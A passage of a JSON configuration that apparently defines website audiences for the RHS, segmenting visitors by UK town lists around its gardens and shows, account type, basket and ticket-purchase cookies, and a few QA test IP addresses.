"GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LALEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEATHERHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDAVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MICKLEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILLHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MITCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MYTCHETT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMOND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OCKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDWINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERSHAW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXSHOTT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PIRBRIGHT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PYRFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICKMANSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEVENOAKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPPERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SURBITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UXBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WORCESTERPARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRAYSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRECCLESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THAMESDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEDDINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPHERDSBUSH"}]]]}, {"id": "26343450684", "name": "RHS unknown (Account type: unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "26368261059", "name": "Igor QA IP", "conditions": ["and", ["or", ["or", {"match": "exact", "name": null, "type": "ip", "value": "94.6.130.85"}, {"match": "exact", "name": null, "type": "ip", "value": " 94.10.55.63"}, {"match": "exact", "name": null, "type": "ip", "value": "31.221.80.94"}, {"match": "exact", "name": null, "type": "ip", "value": "94.10.168.126"}]]]}, {"id": "26419070108", "name": "RHS MyRHS (Account type: registered)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}]]]}, {"id": "26937191410", "name": "Location: Bridgewater Catchment Area (North East Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYMM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTRINCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONLEWILLOWS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNUTSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOCKPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEADLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARWEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WILMSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTONUNDERLYNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIDNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RUNCORN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACCRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MACCLESFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BACUP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORMSKIRK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STALYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOSSOP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TODMORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRODSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLITHEROE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CONGLETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHPEAK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDBACH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TARPORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOWERBYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NELSON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMEREPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOKEONTRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NANTWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWFERRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLESUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POULTONLEFYLDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERSEDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|FLINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIRFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARKETDRAYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THORNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAKEWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORECAMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UTTOXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROTHERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHREWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PRESTATYN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OSWESTRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DRONFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RUTHIN"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RHYL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MATLOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|LLANGOLLEN"}]]]}, {"id": "27101040555", "name": "Location: Rosemoor Catchment Area (South West Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|EXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PLYMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAUNCESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FALMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNSTAPLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINKLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UMBERLEIGHBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHULMLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHTAWTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIDEFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OKEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEAWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREDITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLSWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFRACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOOLACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TIVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DULVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONABBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MINEHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIFTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAVISTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CULLOMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YELVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATCHET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALSTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUNNISLAKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMELFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUCKFASTLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALTASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISKEARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEIGNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHBRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TOTNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HONITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERYSAINTMARY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDLEIGHSALTERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SIDMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BODMIN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IVYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORPOINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PAIGNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORQUAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DELABOLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOOE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOSTWITHIEL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTISAAC"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PORTTALBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AXMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADEBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEATON"}]]]}, {"id": "27961650229", "name": "RHS Non-Members (Account Type: registered, unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}], ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "4590408894775296", "name": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsbw"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "4812029521821696", "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CITYOFLONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREENWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARINGEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KENSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAMBETH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMONDUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHWARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WANDSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAINTALBANS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LUTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEMELHEMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELWYNGARDENCITY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}]]]}, {"id": "4855071100370944", "name": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhswi"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": ""}]]]]}, {"id": "4892995409936384", "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "gift|/ConfirmGiftPackDetails.aspx|PGP234"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": null}]]]]}, {"id": "4898187941511168", "name": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsrm"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5005206883139584", "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BRISTOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOUCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELTENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWINDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CIRENCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPPENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STROUD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TROWBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTONSUPERMARE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FROME"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALMESBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEYNSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORDONAVON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NAILSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURSLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CORSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOTTONUNDEREDGE"}]]]}, {"id": "5098481111531520", "name": "Search Term: Dogs (rhs.org.uk)", "conditions": ["and", ["or", ["or", {"match": null, "name": "audiences", "type": "vendor.google_analytics_4_audience_targeting", "value": "11238503400"}]]]}, {"id": "5356299051859968", "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "joint|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "5746323723386880", "name": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshh"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5872909059620864", "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "individual|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "6308678253412352", "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|HUNSTANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOWNHAMMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSLYNN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWAFFHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEREHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLSNEXTTHESEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATYARMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWALSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WYMONDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ATTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROMER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WISBECH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PETERBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPALDING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKEGNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGSUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPILSBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAINFLEETALLSAINTS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRANDON"}]]]}, {"id": "6584324254859264", "name": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", 